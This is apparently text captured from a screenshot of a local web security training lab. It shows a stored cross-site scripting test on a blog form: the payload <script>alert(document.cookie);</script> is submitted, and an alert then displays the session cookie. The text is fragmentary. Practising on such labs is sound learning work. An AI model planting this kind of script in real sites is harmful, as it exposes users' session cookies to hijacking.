 <script>alert(document.cookie);</script>
Submit Add: Show all: Delete
Change
The page at http://localhost says:
og
PHPSESSID=f6edd2a560664b5542272e85785c7f56; security_level=0; movie_genre=action
OK
/ XSS
# Owner Date
1 bee 2022-10-25 08:06:06 Hello
2 bee 2022-10-25 08:07:05 Writing Blog Content
3 bee 2022-10-25 08:07:49
Submit Add: Show all: Delete: Your entry was added to our blog!